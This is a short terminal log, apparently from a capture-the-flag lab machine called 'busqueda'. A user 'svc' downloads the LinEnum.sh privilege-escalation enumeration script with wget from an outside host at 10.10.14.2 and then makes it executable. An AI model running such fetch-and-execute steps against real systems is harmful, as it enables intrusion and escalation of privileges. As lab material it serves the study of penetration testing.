 svc@busqueda:~$ wget http://10.10.14.2/LinEnum.sh
wget http://10.10.14.2/LinEnum.sh
--2024-06-06 12:22:32--  http://10.10.14.2/LinEnum.sh
Connecting to 10.10.14.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh          100%[===================>]  45.54K  16.7KB/s    in 2.7s
2024-06-06 12:22:35 (16.7 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
svc@busqueda:~$ chmod 777 LinEnum.sh
chmod 777 LinEnum.sh